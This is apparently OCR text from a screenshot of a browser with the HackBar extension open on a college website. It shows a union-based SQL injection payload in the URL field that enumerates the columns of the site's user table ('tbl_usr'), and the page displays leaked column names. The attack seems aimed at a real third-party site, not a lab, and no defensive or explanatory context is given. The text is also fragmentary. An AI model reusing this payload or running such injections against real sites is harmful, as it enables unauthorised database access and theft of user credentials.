 Less-9 Blind- Time based- Singl
Nonoi College | About Us
nonoicollege.in/admin/
nonoicollege.in/view_news.php?nid=-21 union select 1,column_name,database
IP
Details
TITLE : id
DETAILS : nonoi_col
Download
TITLE : unm
DETAILS : nonoi_col
Waiting for hitwebcounter.com...
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://nonoicollege.in/view_news.php?nid=-21 union select 1,column_name,database(),4 from information_schema.columns where table_schema = 'nonoi_col' and table_name = 'tbl_usr'
Split URL
Execute
Post data Referrer User Agent Cookies